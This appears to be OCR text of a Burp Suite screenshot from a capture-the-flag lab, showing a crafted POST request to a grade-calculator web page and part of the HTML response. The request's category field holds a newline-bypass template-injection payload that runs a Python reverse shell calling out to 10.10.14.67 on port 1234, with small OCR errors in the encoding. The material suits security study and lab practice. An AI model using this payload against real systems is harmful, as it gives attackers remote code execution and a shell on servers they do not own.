 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 184
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=
bekan%0A<%25%3d+`python3+-c'import+socket,subprocess,os;s=socket.socket(socket.AF_
INET,socket.SOCK_STREAM)%3bs.connect(("10.10.14.67",1234))%3bos.dup2(s.fileno(),0)
%3b+os.dup2(s.fileno(),1)$3bos.dup2(s.fileno(),2)%3bimport+pty%3b+pty.spawn("sh")'
`+%25>&grade1=0&weight1=100&category2=c&grade2=0&weight2=0&category3=c&grade3=0&
weight3=0&category4=c&grade4=0&weight4=0&category5=c&grade5=0&weight5=0
Search
0 highlights
Response
Pretty Raw Hex Render
\n
113 </td>
114 <td>
115 <input type="number" id="weight5" name="weight5" min="0" max="100"
required>
116 </td>
117 </tr>
118 </table>
119 <button type="submit">Submit</button>
120 <p>Please enter a maximum of five category names, your grade in them out
of 100, and their weight. Enter "N/A" into the category field and 0 into the
grade and weight fields if you are not using a row.</p>
121 </form>
122 Your total grade is 0%<p>bekan
123 susan
124 : 0%</p><p>c: 0%</p><p>c: 0%</p><p>c: 0%</p><p>c: 0%</p>
125 </div>
126 </div>
127 </div>
128
129 <div class="w3-container w3-black w3-center w3-opacity w3-padding-64">
130 <h1 class="w3-margin w3-xlarge">Made by Secure Student Tools</h1>
131 </div>
132
133 <style>
134 .copyright {
135 text-align: center;
Search
0 highlights